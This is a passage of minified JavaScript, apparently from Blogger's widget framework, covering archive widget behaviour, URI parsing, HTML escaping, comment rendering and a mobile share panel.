O._SetPageActionUrl=O.Tc;O._GetPageActionUrl=O.yc;O._SetWidgetRefreshUrl=O.Uc;O._GetWidgetRefreshUrl=O.Lb;O._GetCallbackUrl=O.wc;O._DisplayWidget=O.Kb;O._GetWidget=O.jb;O._HandleControllerResult=O.ja;O._HandlePageActionResult=O.Ac;O._IsOpenerReachable=O.Mb;O._SetDataContext=O.Rc;O._SetupPreview=O.Vc;O._RegisterWidget=O.Qb;O._RegisterNewWidget=O.Mc;O._PopupPaneFromParams=O.Kc;O._PopupConfig=O.Jc;O._PopupToolbox=O.Lc;O._KillPopupDelay=O.Ec;O._OnWidgetConfigured=O.Hc;O._OnWidgetConfiguredWithData=O.Pb;
O._OnWidgetDeleted=O.Ic;z("_WidgetInfo",oi);oi.prototype._getInstanceId=oi.prototype.J;P.prototype._GetHelper=P.prototype.xc;pi.prototype._GetData=pi.prototype.F;pi.prototype._GenerateWidgetMetadata=pi.prototype.D;O._GetAllData=O.vc;z("widget_module_provide",function(a,b,c){var d=dh.Xa(),e=d.C,f=d.K;e[a]||(e[a]={});if(c)e[a][b]=c;else if(f[a]){for(b=0;b<f[a].length;++b)(0,f[a][b][1])(e[a][f[a][b][0]]);delete f[a];delete d.F[a]}});function yi(a){P.call(this,"AdSense",a);this.H=a}u(yi,P);z("_AdSenseView",yi);function zi(a){P.call(this,"BlogArchive",a);this.C=a.L}A(zi,P);var Ai="&#9658;&nbsp;";t=zi.prototype;
t.ja=function(a,b){if("configure"==a)ti(this.H,b);else if("getTitles"==a){a:{a=b.path;var c=this.C.C.getElementsByTagName("A");for(e in c){var d=c[e];if(d.href==a){var e=Ff(d,"li","archivedate");break a}}e=void 0}a=J("posts",e);(c=Ff(e,l,xa))&&sf(c,{style:"","data-height":""});yf(a);for(c=0;c<b.posts.length;c++){d=b.posts[c];var f=document.createElement("li");Ee(f,Hg("<a href="+d.url+">"+d.title+"</a>"));a.appendChild(f)}Bi(this,e);Ci(this,e)}else zi.O.ja.call(this,a,b)};
t.ha=function(){if(N(this.H,"ArchiveList")){var a=rf(document,"a",sb,this.C.C);1>a.length&&(a=rf(document,"li",sb,this.C.C));if(0<a.length&&a[0].currentStyle)var b=a[0].parentNode.currentStyle.color;for(var c=0;c<a.length;c++){var d=a[c];0<rf(document,l,xa,d).length?(d.onclick=this.Wc.bind(this),Bi(this,d)):d.onclick=this.Xc.bind(this);b&&(d.style.color=b)}if(d=N(this.H,"ArchiveMenu")){for(c=1;c<d.options.length;c++)if(a=d.options[c].value,a==window.location.href||null!=window.location.href.match(a)){d.selectedIndex=
c;break}d.onchange=this.zc.bind(this)}else for(a=rf(document,l,Pa,this.C.C),c=0;c<a.length;c++)d=a[c],d.addEventListener(va,this.$c.bind(this),!1),d.addEventListener(va,this.Oc.bind(this),!1);"rtl"==this.H.L.data.languageDirection&&(Ai="&#9668;&nbsp;")}};t.zc=function(){var a=N(this.H,"ArchiveMenu");a&&""!=a.value&&(window.location.href=a.value)};
t.Xc=function(a){a=a||window.event;var b=a.currentTarget||a.srcElement;b&&!G(b,sb)&&(b=b.parentNode);a=O.Oa(b,"zippy");b=b.parentNode;if(G(b,Ra))return Ke(b,Ra,wa),Ee(a,Gc(Ai)),Ie(a,"toggle-open"),!1;Ke(b,wa,Ra);Ee(a,Gc("&#9660;&nbsp;"));Ge(a,"toggle-open");Di(this,b);return!1};t.$c=function(a){a=a||window.event;a=a.currentTarget||a.srcElement;(a=G(a,Pa)?a:Ff(a,l,Pa))&&(a=J("menu",a))&&(G(a,"open")?Ie(a,"open"):Ge(a,"open"))};
t.Oc=function(a){a=a||window.event;var b=a.currentTarget||a.srcElement;if(b=G(b,"ripple")?b:Ff(b,l,"ripple")){var c=J("splash",b);if(!c){c=document.createElement("span");Ge(c,"splash");var d=document.createElement(l);Ge(d,"splash-wrapper");d.appendChild(c);b.insertBefore(d,b.firstChild)}Ie(c,"animate");d=b.offsetWidth;var e=getComputedStyle(b);d+=parseInt(e.marginLeft)+parseInt(e.marginRight);d=Math.max(d,Ei(b));sf(c,{style:"height: "+d+"px; width: "+d+"px; left: "+(a.pageX-b.offsetLeft-d/2)+"px; top: "+
(a.pageY-b.offsetTop-d/2)+"px;"});Ge(c,"animate")}};t.Wc=function(a){a=a||window.event;if(!a.currentTarget||a.currentTarget==a.srcElement||"A"!=a.srcElement.tagName){var b=a.currentTarget||a.srcElement;b&&!G(b,sb)&&(b=b.parentNode);a.stopPropagation();a=G(b,"archivedate")?b:b.parentNode;G(a,Ra)?(Fi(this,a),Ke(a,Ra,wa)):(Di(this,a),Ci(this,a),Ke(a,wa,Ra))}};
function Di(a,b){var c=b.getElementsByTagName("UL");0<c.length&&!G(c[0],"posts")?c=!1:(c=O.Oa(b,"post-count"),c=parseInt(c.innerHTML.match(/\d+/),10),c=b.getElementsByTagName("LI").length<c);if(c){var d=J(xa,b);c=J("posts",b);c||(c=document.createElement("UL"),d?d.appendChild(c):b.appendChild(c),Ge(c,"posts"));d&&sf(d,{style:"","data-height":""});(d=Ff(b,l,xa))&&sf(d,{style:"","data-height":""});d=document.createElement("LI");Ee(d,Hg(a.H.L.data.loadingMessage||"Loading..."));c.appendChild(d);a.H.Ca("getTitles",
{path:O.Oa(b,"post-count-link").href},null,ha)}}function Ci(a,b){var c=J(xa,b);c.getAttribute(Ja)||Bi(a,b);var d=(a=c.getAttribute(Ja)||Ei(c))?a+"px":p;window.setTimeout(function(){sf(c,{style:"max-height: "+d+";"})},10)}function Fi(a,b){var c=J(xa,b);c.getAttribute(Ja)||Bi(a,b);window.setTimeout(function(){sf(c,{style:$a})},10)}
function Bi(a,b){var c=J(xa,b);sf(c,{style:"max-height: none;"});for(var d=0,e=rf(document,l,xa,c),f=0;f<e.length;f++){var g=e[f],h=Ff(g,"li",sb);if(G(h,wa)){var k=g.getAttribute(Ja);k||(Bi(a,h),k=g.getAttribute(Ja));d+=parseInt(k)}}a=d+Ei(c);c.setAttribute(Ja,a);c.setAttribute(mb,"max-height: "+a+"px;");G(b,wa)&&c.setAttribute(mb,$a)}function Ei(a){var b=a.offsetHeight;a=getComputedStyle(a);return b+=parseInt(a.marginTop)+parseInt(a.marginBottom)}z("_BlogArchiveView",zi);function si(){return function(a){return 500<=ri(a)?(a.responseText.length?document.body.innerHTML=a.responseText:window.alert(LayoutsMessages.SERVER_ERROR),!1):!0}};function ui(a,b){var c=O,d=a.ownerDocument;b=b._GetHelper();var e=b._GetData(),f=c._GetAllData();a=Gi(d,a,l,"widget-wrap1");a=Gi(d,a,l,"widget-wrap2");a=Gi(d,a,l,"widget-wrap3");var g=Gi(d,a,l,"widget-content");if(a=e.version&&1<e.version)g.className+=" visibility",Gi(d,g,l,"layout-widget-state "+(e.isVisible?tb:"not-visible")).setAttribute(rb,e.visibilityTooltipMessage);var h=Gi(d,g,l,"layout-title");if(e[Za]){var k=Gi(d,g,l,Ya);k.appendChild(d.createTextNode(e[Za]));k.setAttribute(rb,e[Ya])}h.appendChild(d.createTextNode(e["layout-title"]));
e=Gi(d,g,"a","editlink");var n=b._GenerateWidgetMetadata();e.target="chooseWidget";e.onclick=function(){return c._PopupConfig(d.getElementById(n.instanceId))};a&&(e.className+=" icon");e.appendChild(d.createTextNode(f.messages.edit||"Edit"))}function Gi(a,b,c,d){a=a.createElement(c);a.className=d;b.appendChild(a);return a};function Hi(a){P.call(this,Hi.da,a)}A(Hi,P);Hi.da="Attribution";z("_AttributionView",Hi);ie();he();ge();var Ii={},Ji=null;var Ki=typeof Uint8Array===m;function Li(a){return null!==a&&typeof a==q&&!Array.isArray(a)&&!(Ki&&null!=a&&a instanceof Uint8Array)}function Mi(a,b){if(null!=a)return Array.isArray(a)||Li(a)?Ni(a,b):b(a)}function Ni(a,b){if(Array.isArray(a)){for(var c=Array(a.length),d=0;d<a.length;d++)c[d]=Mi(a[d],b);Array.isArray(a)&&a.sd&&Oi(c);return c}c={};for(d in a)c[d]=Mi(a[d],b);return c}
function Pi(a){switch(typeof a){case eb:return isFinite(a)?a:String(a);case q:if(Ki&&null!=a&&a instanceof Uint8Array){var b;void 0===b&&(b=0);if(!Ji){Ji={};for(var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),d=["+/=","+/","-_=","-_.","-_"],e=0;5>e;e++){var f=c.concat(d[e].split(""));Ii[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===Ji[h]&&(Ji[h]=g)}}}b=Ii[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],n=a[f+1];h=a[f+2];
g=b[k>>2];k=b[(k&3)<<4|n>>4];n=b[(n&15)<<2|h>>6];h=b[h&63];c[e++]=""+g+k+n+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=""+b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a;default:return a}}var Qi={sd:{value:!0,configurable:!0}};function Oi(a){Array.isArray(a)&&!Object.isFrozen(a)&&Object.defineProperties(a,Qi);return a};var Ri;function Si(a,b,c){var d=Ri;Ri=null;a||(a=d);d=this.constructor.Od;a||(a=d?[d]:[]);this.F=d?0:-1;this.C=a;a:{d=this.C.length;a=d-1;if(d&&(d=this.C[a],Li(d))){this.G=a-this.F;this.D=d;break a}void 0!==b&&-1<b?(this.G=Math.max(b,a+1-this.F),this.D=null):this.G=Number.MAX_VALUE}if(c)for(b=0;b<c.length;b++)a=c[b],a<this.G?(a+=this.F,(d=this.C[a])?Oi(d):this.C[a]=Ti):(Ui(this),(d=this.D[a])?Oi(d):this.D[a]=Ti)}var Ti=Object.freeze(Oi([]));function Ui(a){var b=a.G+a.F;a.C[b]||(a.D=a.C[b]={})}
function R(a,b){return-1===b?null:b>=a.G?a.D?a.D[b]:void 0:a.C[b+a.F]}function Vi(a,b){a=R(a,b);return null==a?a:+a}function S(a,b){a=R(a,b);return null==a?a:!!a}function T(a,b){a=S(a,b);return null==a?!1:a}function U(a,b,c){var d;(void 0===d?0:d)||b>=a.G?(Ui(a),a.D[b]=c):a.C[b+a.F]=c;return a}Si.prototype.toJSON=function(){return Ni(this.C,Pi)};Si.prototype.toString=function(){return this.C.toString()};function Wi(a,b){this.G=this.M=this.F="";this.K=null;this.N=this.J="";this.D=!1;if(a instanceof Wi){this.D=void 0!==b?b:a.D;Xi(this,a.F);this.M=a.M;this.G=a.G;Yi(this,a.K);Zi(this,a.J);b=a.C;var c=new $i;c.F=b.F;b.C&&(c.C=new Map(b.C),c.D=b.D);aj(this,c);this.N=a.N}else a&&(c=String(a).match(ph))?(this.D=!!b,Xi(this,c[1]||"",!0),this.M=bj(c[2]||""),this.G=bj(c[3]||"",!0),Yi(this,c[4]),Zi(this,c[5]||"",!0),aj(this,c[6]||"",!0),this.N=bj(c[7]||"")):(this.D=!!b,this.C=new $i(null,this.D))}
Wi.prototype.toString=function(){var a=[],b=this.F;b&&a.push(cj(b,dj,!0),":");var c=this.G;if(c||"file"==b)a.push("//"),(b=this.M)&&a.push(cj(b,dj,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.K,null!=c&&a.push(":",String(c));if(c=this.J)this.G&&"/"!=c.charAt(0)&&a.push("/"),a.push(cj(c,"/"==c.charAt(0)?ej:fj,!0));(c=this.C.toString())&&a.push("?",c);(c=this.N)&&a.push("#",cj(c,gj));return a.join("")};
function Xi(a,b,c){a.F=c?bj(b,!0):b;a.F&&(a.F=a.F.replace(/:$/,""))}function Yi(a,b){if(b){b=Number(b);if(isNaN(b)||0>b)throw Error("Bad port number "+b);a.K=b}else a.K=null}function Zi(a,b,c){a.J=c?bj(b,!0):b;return a}function aj(a,b,c){b instanceof $i?(a.C=b,hj(a.C,a.D)):(c||(b=cj(b,ij)),a.C=new $i(b,a.D))}function jj(a,b,c){a.C.set(b,c);return a}function kj(a,b){return a instanceof Wi?new Wi(a):new Wi(a,b)}
function bj(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""}function cj(a,b,c){return typeof a===r?(a=encodeURI(a).replace(b,lj),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null}function lj(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)}var dj=/[#\/\?@]/g,fj=/[#\?:]/g,ej=/[#\?]/g,ij=/[#\?@]/g,gj=/#/g;function $i(a,b){this.D=this.C=null;this.F=a||null;this.G=!!b}
function mj(a){a.C||(a.C=new Map,a.D=0,a.F&&qh(a.F,function(b,c){a.add(decodeURIComponent(b.replace(/\+/g," ")),c)}))}function nj(a){var b=Xh(a);if("undefined"==typeof b)throw Error("Keys are undefined");var c=new $i(null,void 0);a=Wh(a);for(var d=0;d<b.length;d++){var e=b[d],f=a[d];Array.isArray(f)?oj(c,e,f):c.add(e,f)}return c}t=$i.prototype;t.V=function(){mj(this);return this.D};
t.add=function(a,b){mj(this);this.F=null;a=pj(this,a);var c=this.C.get(a);c||this.C.set(a,c=[]);c.push(b);this.D=this.D+1;return this};function qj(a,b){mj(a);b=pj(a,b);a.C.has(b)&&(a.F=null,a.D=a.D-a.C.get(b).length,a.C.delete(b))}t.la=function(){mj(this);return 0==this.D};function rj(a,b){mj(a);b=pj(a,b);return a.C.has(b)}t.forEach=function(a,b){mj(this);this.C.forEach(function(c,d){c.forEach(function(e){a.call(b,e,d,this)},this)},this)};
t.na=function(){mj(this);for(var a=Array.from(this.C.values()),b=Array.from(this.C.keys()),c=[],d=0;d<b.length;d++)for(var e=a[d],f=0;f<e.length;f++)c.push(b[d]);return c};t.$=function(a){mj(this);var b=[];if(typeof a===r)rj(this,a)&&(b=b.concat(this.C.get(pj(this,a))));else{a=Array.from(this.C.values());for(var c=0;c<a.length;c++)b=b.concat(a[c])}return b};t.set=function(a,b){mj(this);this.F=null;a=pj(this,a);rj(this,a)&&(this.D=this.D-this.C.get(a).length);this.C.set(a,[b]);this.D=this.D+1;return this};
t.get=function(a,b){if(!a)return b;a=this.$(a);return 0<a.length?String(a[0]):b};function oj(a,b,c){qj(a,b);0<c.length&&(a.F=null,a.C.set(pj(a,b),Uc(c)),a.D=a.D+c.length)}t.toString=function(){if(this.F)return this.F;if(!this.C)return"";for(var a=[],b=Array.from(this.C.keys()),c=0;c<b.length;c++){var d=b[c],e=encodeURIComponent(String(d));d=this.$(d);for(var f=0;f<d.length;f++){var g=e;""!==d[f]&&(g+="="+encodeURIComponent(String(d[f])));a.push(g)}}return this.F=a.join("&")};
function pj(a,b){b=String(b);a.G&&(b=b.toLowerCase());return b}function hj(a,b){b&&!a.G&&(mj(a),a.F=null,a.C.forEach(function(c,d){var e=d.toLowerCase();d!=e&&(qj(this,d),oj(this,e,c))},a));a.G=b}t.Dc=function(a){for(var b=0;b<arguments.length;b++)Yh(arguments[b],function(c,d){this.add(d,c)},this)};var sj={},tj={},uj={};function vj(){throw Error("Do not instantiate directly");}vj.prototype.Ab=null;vj.prototype.Db=function(){return this.content};vj.prototype.toString=function(){return this.content};function wj(){vj.call(this)}A(wj,vj);wj.prototype.Xb=sj;function xj(a,b){return null!=a&&a.Xb===b};function yj(a){if(null!=a)switch(a.Ab){case 1:return 1;case -1:return-1;case 0:return 0}return null}function zj(a){if(xj(a,sj))var b=a;else if(a instanceof ke)b=Aj(le(a).toString(),a.wa());else if(a instanceof yc){b=Aj;var c,d=Bc(a);a=(null===(c=sc())||void 0===c?0:c.isHTML(d))?TrustedHTML.prototype.toString.apply(d):d;b=b(a)}else b=Aj(String(String(a)).replace(Bj,Cj),yj(a));return b}
var Aj=function(a){function b(c){this.content=c}b.prototype=a.prototype;return function(c,d){c=new b(String(c));void 0!==d&&(c.Ab=d);return c}}(wj);function Dj(a){if(xj(a,sj)){var b=String;a=String(a.Db()).replace(Ej,"").replace(Fj,"&lt;");b=b(a).replace(Gj,Cj)}else b=String(a).replace(Bj,Cj);return b}function Hj(a){xj(a,tj)||xj(a,uj)?a=Ij(a):a instanceof Ed?a=Ij(Gd(a)):a instanceof oc?a=Ij(rc(a)):a instanceof od?a=Ij(qd(a).toString()):(a=String(a),a=Jj.test(a)?a.replace(Kj,Lj):sa);return a}
var Mj={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\x0B":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':"&quot;","&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"};function Cj(a){return Mj[a]}
var Nj={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\x0B":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",
")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB",
"\uff3d":"%EF%BC%BD"};function Lj(a){return Nj[a]}var Bj=/[\x00\x22\x26\x27\x3c\x3e]/g,Gj=/[\x00\x22\x27\x3c\x3e]/g,Kj=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,Jj=/^(?:(?:https?|mailto):|[^&:\/?#]*(?:[\/?#]|$))/i,Oj=/^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^data:image\/[a-z0-9+]+;base64,[a-z0-9+\/]+=*$|^blob:/i;function Ij(a){return String(a).replace(Kj,Lj)}
var Ej=/<(?:!|\/?([a-zA-Z][a-zA-Z0-9:\-]*))(?:[^>'"]|"[^"]*"|'[^']*')*>/g,Fj=/</g;/*

 Copyright 2018 The Incremental DOM Authors. All Rights Reserved.

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS-IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
var Pj=Object.prototype.hasOwnProperty;function Qj(){}Qj.prototype=Object.create(null);function Rj(a,b,c){a=a.style;if(typeof c===r)a.cssText=c;else{a.cssText="";for(var d in c)Pj.call(c,d)&&(b=c[d],0<=d.indexOf("-")?a.setProperty(d,b):a[d]=b)}}function Sj(a,b,c){var d=typeof c;d===q||d===m?a[b]=c:null==c?a.removeAttribute(b):(d=0===b.lastIndexOf("xml:",0)?"http://www.w3.org/XML/1998/namespace":0===b.lastIndexOf("xlink:",0)?"http://www.w3.org/1999/xlink":null)?a.setAttributeNS(d,b,c):a.setAttribute(b,c)}Tj();function Tj(){var a=new Qj;a.__default=Sj;a.style=Rj;return a};var Uj=Tj();/*
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Vj={};Uj.checked=function(a,b,c){null==c?(a.removeAttribute("checked"),a.checked=!1):(a.setAttribute("checked",c),a.checked=!(!1===c||"false"===c))};Uj.value=function(a,b,c){null==c?(a.removeAttribute("value"),a.value=""):(a.setAttribute("value",c),a.value=c)};function Wj(a,b){return Xj(b,a.config,a.xd,a.od,a.depth)}
function Xj(a,b,c,d,e){var f=d.extraIconClass,g='<li class="comment" id="c'+Dj(d.id)+'"><div class="avatar-image-container"><img src="',h=d.authorAvatarSrc;xj(h,tj)||xj(h,uj)?h=Ij(h):h instanceof Ed?h=Ij(Gd(h)):h instanceof oc?h=Ij(rc(h)):h instanceof od?h=Ij(qd(h).toString()):(h=String(h),h=Oj.test(h)?h.replace(Kj,Lj):sa);f=g+Dj(h)+'" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">'+(d.authorUrl?'<a href="'+Dj(Hj(d.authorUrl))+'" rel="nofollow">'+zj(d.author)+
"</a>":zj(d.author))+'</cite><span class="icon user '+Dj(null!=f?f:"")+'"></span><span class="datetime secondary-text"><a rel="nofollow" href="'+Dj(Hj(d.url))+'">'+zj(d.timestamp)+'</a></span></div><p class="comment-content">'+zj(d.body)+'</p><span class="comment-actions secondary-text">'+(e<b.maxDepth?'<a class="comment-reply" target="_self" data-comment-id="'+Dj(d.id)+'">'+zj(c.reply)+"</a>":"")+'<span class="item-control blog-admin '+Dj(d.adminClass)+'"><a target="_self" href="'+Dj(Hj(d.deleteUrl))+
'">'+zj(c["delete"])+'</a></span></span></div><div class="comment-replies">';g=d.replies;g=null!=g?g:[];f+='<div id="c'+Dj(d.id)+'-rt" class="comment-thread inline-thread'+(0==g.length?" hidden":"")+'"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">'+zj(c.replies)+'</a></span></span><ol id="c'+Dj(d.id)+'-ra" class="thread-chrome thread-expanded"><div>';h=g.length;for(var k=0;k<h;k++)f+=Xj(a,b,c,g[k],e?e+1:1);f+='</div><div id="c'+
Dj(d.id)+'-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="'+Dj(d.id)+'">'+zj(c.reply)+'</a></div></ol></div></div><div class="comment-replybox-single" id="c'+Dj(d.id)+'-ce"></div></li>';return Aj(f)};function Yj(a,b,c){if(typeof b===r)(b=Zj(a,b))&&(a.style[b]=c);else for(var d in b){c=a;var e=b[d],f=Zj(c,d);f&&(c.style[f]=e)}}var ak={};function Zj(a,b){var c=ak[b];if(!c){var d=nf(b);c=d;void 0===a.style[d]&&(d=(Re?"Webkit":Qe?"Moz":H?"ms":null)+of(d),void 0!==a.style[d]&&(c=d));ak[b]=c}return c};function bk(){}Vb(bk);function ck(a){M.call(this);this.X=a||Kc||(Kc=new Hf);this.fa=null;this.ta=!1;this.C=null;this.D=void 0;this.T=this.M=null}A(ck,M);bk.Xa();t=ck.prototype;t.Wa=function(){return this.C};function dk(a){a.D||(a.D=new mg(a));return a.D}t.Nb=function(){this.C=If(this.X,"DIV")};t.render=function(a){if(this.ta)throw Error("Component already rendered");this.C||this.Nb();a?a.insertBefore(this.C,null):this.X.D.body.appendChild(this.C);this.M&&!this.M.ta||this.Va()};
t.Va=function(){this.ta=!0;ek(this,function(a){!a.ta&&a.Wa()&&a.Va()})};function fk(a){ek(a,function(b){b.ta&&fk(b)});a.D&&qg(a.D);a.ta=!1}t.W=function(){this.ta&&fk(this);this.D&&(this.D.va(),delete this.D);ek(this,function(a){a.va()});this.C&&zf(this.C);this.M=this.C=this.T=null;ck.O.W.call(this)};function ek(a,b){a.T&&a.T.forEach(b,void 0)};function gk(a,b,c,d){ck.call(this,d);this.J=c||window;this.Y=a;this.ca=b;this.R={};this.K=this.F=null;this.G={};this.G.EMAIL={ab:"Email",xb:this.dd};this.G.FACEBOOK={ab:"Facebook",xb:this.ed};this.G.TWITTER={ab:"Twitter",xb:this.fd}}u(gk,ck);t=gk.prototype;
t.Nb=function(){var a=this.X,b=a.C("DIV",{style:"position:absolute;width:100%;left:0;top:0;height:100%;z-index:100;","class":"mobile-share-panel-outer"});this.F=a.C("DIV",{style:"position:absolute;;width:230px;height:200px;","class":"mobile-share-panel-inner"});b.appendChild(this.F);var c=a.C("DIV",{"class":"mobile-share-panel-title"});c.innerText=oa;c.textContent=oa;this.F.appendChild(c);this.K=a.C("A",{href:"javascript:void(0)","class":"mobile-share-panel-button-close"});this.K.textContent="\u00d7";
c.appendChild(this.K);for(var d in this.G){c=a.C("A",{target:qa,display:ua,"class":"mobile-share-panel-button mobile-share-panel-button-"+d.toLowerCase()});var e=a.C(ka),f=this.G[d];e.innerText=f.ab;e.textContent=f.ab;c.href=f.xb.call(this);c.appendChild(e);this.F.appendChild(c);this.R[d]=c}this.C=b};
t.Va=function(){ck.prototype.Va.call(this);for(var a in this.R){var b=this.R[a];b&&og(dk(this),b,va,this.zb)}og(dk(this),this.K,va,this.zb);a=this.Wa();og(dk(this),a,va,this.zb);this.Sb();og(dk(this),this.J,"scroll",this.Sb)};t.show=function(a){var b=this.Wa();b&&(b.style.display=a?"":p)};t.Sb=function(){var a=this.J.innerHeight,b=this.J.innerWidth,c=this.J.pageYOffset,d=this.J.pageXOffset,e=0;200<a&&(e=(a-200)/2);Yj(this.F,"top",e+c+"px");a=0;230<b&&(a=(b-230)/2);Yj(this.F,"left",a+d+"px")};
t.fd=function(){return"https://twitter.com/intent/tweet?text="+encodeURIComponent(this.Y+": "+this.ca)};t.ed=function(){return"https://m.facebook.com/sharer.php?u="+encodeURIComponent(this.ca)+"&t="+encodeURIComponent(this.Y)};t.dd=function(){return"mailto:?subject="+encodeURIComponent(this.Y)+"&body="+encodeURIComponent(this.ca)};t.zb=function(){this.show(!1)};var hk=RegExp("^((http(s)?):)?\\/\\/((((lh[3-6](-tt|-d[a-g,z]|-testonly)?\\.((ggpht)|(googleusercontent)|(google)|(sandbox\\.google)))|(([1-4]\\.bp\\.blogspot)|(bp[0-3]\\.blogger))|(ccp-lh\\.googleusercontent)|((((cp|ci|gp)[3-6])|(ap[1-2]))\\.(ggpht|googleusercontent))|(gm[1-4]\\.ggpht)|(play-(ti-)?lh\\.googleusercontent)|(gz0\\.googleusercontent)|(((yt[3-4])|(sp[1-3]))\\.(ggpht|googleusercontent)))\\.com)|(dp[3-6]\\.googleusercontent\\.cn)|(lh[3-6]\\.(googleadsserving\\.cn|xn--9kr7l\\.com))|(photos\\-image\\-(dev|qa)(-auth)?\\.corp\\.google\\.com)|((dev|dev2|dev3|qa|qa2|qa3|qa-red|qa-blue|canary)[-.]lighthouse\\.sandbox\\.google\\.com\\/image)|(image\\-(dev|qa)\\-lighthouse(-auth)?\\.sandbox\\.google\\.com(\\/image)?))\\/",
"i"),ik=/^(https?:)?\/\/sp[1-4]\.((ggpht)|(googleusercontent))\.com\//i,jk=/^(https?:)?\/\/(qa(-red|-blue)?|dev2?|image-dev)(-|\.)lighthouse(-auth)?\.sandbox\.google\.com\//i,kk=/^(https?:)?\/\/lighthouse-(qa(-red|-blue)?|dev2)\.corp\.google\.com\//i;function lk(a){return hk.test(a)||ik.test(a)||jk.test(a)||kk.test(a)};function mk(a){Si.call(this,a)}u(mk,Si);mk.prototype.getToken=function(){return R(this,24)};mk.prototype.setToken=function(a){return U(this,24,a)};function nk(){this.D=void 0;this.C={}}t=nk.prototype;t.set=function(a,b){ok(this,a,b,!1)};t.add=function(a,b){ok(this,a,b,!0)};function ok(a,b,c,d){for(var e=0;e<b.length;e++){var f=b.charAt(e);a.C[f]||(a.C[f]=new nk);a=a.C[f]}if(d&&void 0!==a.D)throw Error('The collection already contains the key "'+b+'"');a.D=c}function pk(a,b){for(var c=0;c<b.length;c++)if(a=a.C[b.charAt(c)],!a)return;return a}t.get=function(a){return(a=pk(this,a))?a.D:void 0};t.$=function(){var a=[];qk(this,a);return a};
function qk(a,b){void 0!==a.D&&b.push(a.D);for(var c in a.C)qk(a.C[c],b)}t.na=function(a){var b=[];if(a){for(var c=this,d=0;d<a.length;d++){var e=a.charAt(d);if(!c.C[e])return[];c=c.C[e]}rk(c,a,b)}else rk(this,"",b);return b};function rk(a,b,c){void 0!==a.D&&c.push(b);for(var d in a.C)rk(a.C[d],b+d,c)}t.V=function(){var a=this.$();if(a.V&&typeof a.V==m)a=a.V();else if(Wb(a)||typeof a===r)a=a.length;else{var b=0,c;for(c in a)b++;a=b}return a};t.la=function(){return void 0===this.D&&ad(this.C)};function sk(){if(!tk){var a=tk=new nk,b;for(b in uk)a.add(b,uk[b])}}var tk;function V(a,b){this.types=a;this.C=b}
var uk={a:new V([3,0],[function(a,b){U(a,21,b)},function(a,b){U(a,56,b)}]),al:new V([3],[function(a,b){U(a,74,b)}]),b:new V([3,0],[function(a,b){U(a,23,b)},function(a,b){U(a,38,b)}]),ba:new V([0],[function(a,b){U(a,85,b)}]),bc:new V([0],[function(a,b){U(a,87,b)}]),br:new V([0],[function(a,b){U(a,86,b)}]),c:new V([3,0],[function(a,b){U(a,2,b)},function(a,b){U(a,39,b)}]),cc:new V([3],[function(a,b){U(a,51,b)}]),ci:new V([3],[function(a,b){U(a,32,b)}]),cp:new V([0],[function(a,b){U(a,92,b)}]),cv:new V([0],
